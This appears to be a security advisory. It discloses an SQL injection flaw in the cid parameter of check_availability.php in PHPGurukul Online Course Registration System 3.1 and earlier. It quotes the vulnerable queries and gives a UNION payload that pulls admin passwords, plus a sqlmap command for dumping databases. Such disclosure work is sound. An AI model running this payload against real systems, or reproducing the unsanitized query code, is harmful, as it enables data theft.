Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
BUG_Author: angelkate
Affected Version: PHPGurukul Online Course Registration System ≤ 3.1
Vendor: PHPGurukul
Software: Online Course Registration System
Vulnerability Files:
/onlinecourse/check_availability.php
Description:
SQL Injection via Course Availability Check:
In the file
/onlinecourse/check_availability.php, thecidPOST parameter is directly concatenated into multiple SQL queries without any sanitization.This vulnerability exists in 3 different SQL queries within the same file.

Vulnerable Code - Line 6:
$cid= $_POST["cid"];
$result =mysqli_query($con,"SELECT studentRegno FROM courseenrolls WHERE course='$cid' and studentRegno=' $regid'");Vulnerable Code - Line 17:
$result =mysqli_query($con,"SELECT * FROM courseenrolls WHERE course='$cid'");
Vulnerable Code - Line 19:
$result1 =mysqli_query($con,"SELECT noofSeats FROM course WHERE id='$cid'");
Exploiting the SQL Injection:
By injecting SQL commands into the
cidparameter, an attacker can extract sensitive data from the database.
Example SQL Injection Payload:
cid=1' UNION SELECT password FROM admin--
Proof of Concept:
Login as student and access the course enrollment page
http://localhost/enroll.php



SQLMap exploitation:
sqlmap -u "http://<target-ip>/check_availability.php" --data="cid=1" --cookie="PHPSESSID=xxx" --dbs